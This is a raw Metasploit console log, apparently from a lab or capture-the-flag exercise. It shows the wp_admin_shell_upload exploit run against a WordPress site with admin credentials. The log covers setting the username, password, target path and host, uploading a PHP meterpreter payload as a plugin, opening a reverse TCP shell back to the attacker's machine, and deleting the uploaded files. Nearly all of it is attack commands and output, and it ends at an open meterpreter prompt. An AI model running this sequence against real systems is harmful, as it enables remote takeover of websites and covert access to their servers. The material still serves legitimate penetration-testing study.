 msf6 > use exploit/unix/webapp/wp_admin_shell_upload
[*] No payload configured, defaulting to php/meterpreter/reverse_tcp
msf6 exploit(unix/webapp/wp_admin_shell_upload) > set username noobbox
username ⇒ noobbox
msf6 exploit(unix/webapp/wp_admin_shell_upload) > set password 5p4c3
password ⇒ 5p4c3
msf6 exploit(unix/webapp/wp_admin_shell_upload) > set targeturi /wordpress/
targeturi ⇒ /wordpress/
msf6 exploit(unix/webapp/wp_admin_shell_upload) > set rhosts 192.168.64.21
rhosts ⇒ 192.168.64.21
msf6 exploit(unix/webapp/wp_admin_shell_upload) > exploit
[*] Started reverse TCP handler on 192.168.64.23:4444
[*] Authenticating with WordPress using noobbox:5p4c3...
[+] Authenticated with WordPress
[*] Preparing payload...
[*] Uploading payload...
[*] Executing the payload at /wordpress/wp-content/plugins/OssoiNhAuP/WRScOjEXbu.php...
[*] Sending stage (39927 bytes) to 192.168.64.21
[+] Deleted WRScOjEXbu.php
[+] Deleted OssoiNhAuP.php
[+] Deleted ../OssoiNhAuP
[*] Meterpreter session 1 opened (192.168.64.23:4444 → 192.168.64.21:38810) at 2023-06-05 18:57:51 +0200
meterpreter >
KALI LINU